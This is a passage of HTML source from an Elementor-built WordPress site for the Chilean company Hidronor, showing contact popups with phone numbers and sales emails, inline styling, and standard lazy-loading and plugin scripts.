			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b015f63 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="b015f63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-46ff030 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="46ff030" data-element_type="container">
				<div class="elementor-element elementor-element-515e5d4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="515e5d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8128012 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8128012" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0676ada elementor-hidden-desktop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0676ada" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIxMjcyIiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-plus"></i>						</span>
										<span class="elementor-icon-list-text">Información de contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-8b46bc1 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8b46bc1" data-element_type="container">
				<div class="elementor-element elementor-element-63d089d elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="63d089d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-888778c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="888778c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6fd8290 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="6fd8290" data-element_type="container">
				<div class="elementor-element elementor-element-87ac2cc elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="87ac2cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Correos</p>				</div>
				</div>
				<div class="elementor-element elementor-element-387a63a elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="387a63a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/hidronor\/wp-*.php","\/hidronor\/wp-admin\/*","\/hidronor\/wp-content\/uploads\/*","\/hidronor\/wp-content\/*","\/hidronor\/wp-content\/plugins\/*","\/hidronor\/wp-content\/themes\/hello-theme-child-master\/*","\/hidronor\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="8487" class="elementor elementor-8487 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b8c0c6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3b8c0c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a8ae72" data-id="0a8ae72" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5375874 elementor-widget elementor-widget-image" data-id="5375874" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png" class="attachment-large size-large wp-image-8521" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f6cd4c" data-id="5f6cd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c0c30 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4c0c30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

											<span class="elementor-icon-list-text">Venta telefónica: <b>600 656 0001</b></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

											<span class="elementor-icon-list-text">Central: <b>+56 2 2570 5700</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c893351 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c893351" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dbd9056" data-id="dbd9056" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2224dab elementor-widget elementor-widget-image" data-id="2224dab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png" class="attachment-large size-large wp-image-8522" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fccd7f" data-id="8fccd7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b15a13e elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b15a13e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-21272">.elementor-21272 .elementor-element.elementor-element-54ffda9{--display:flex;--min-height:363px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.5;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-54ffda9:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-21272 .elementor-element.elementor-element-54ffda9::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-21272 .elementor-element.elementor-element-040688c{--display:flex;--border-radius:15px 15px 15px 15px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-040688c:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-040688c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#203A68;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-df77d31 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-c0c8bda{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-525b9d2{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-6a2a938{width:var( --container-widget-width, 113.907% );max-width:113.907%;--container-widget-width:113.907%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 > .elementor-widget-container{margin:-18px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}#elementor-popup-modal-21272 .dialog-widget-content{animation-duration:0.4s;background-color:#02010100;}#elementor-popup-modal-21272{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-21272 .dialog-message{width:466px;height:auto;}#elementor-popup-modal-21272 .dialog-close-button{display:flex;font-size:23px;}#elementor-popup-modal-21272 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-21272 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-21272 .elementor-element.elementor-element-54ffda9{--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-21272 .elementor-element.elementor-element-040688c{--border-radius:15px 15px 0px 0px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-df77d31{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:36px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:-8px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}#elementor-popup-modal-21272 .dialog-message{width:290px;padding:0px 0px 0px 0px;}#elementor-popup-modal-21272 .dialog-widget-content{margin:0px 0px 0px 0px;}}</style>		<div data-elementor-type="popup" data-elementor-id="21272" class="elementor elementor-21272 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.40000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-54ffda9 e-flex e-con-boxed e-con e-parent" data-id="54ffda9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-040688c e-con-full e-flex e-con e-child" data-id="040688c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-df77d31 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="df77d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-457dc93 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="457dc93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0c8bda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c0c8bda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2bbc1 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="9b2bbc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3d0af6c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d0af6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-525b9d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="525b9d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a2a938 elementor-mobile-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a2a938" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.32.2' media='all' />
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 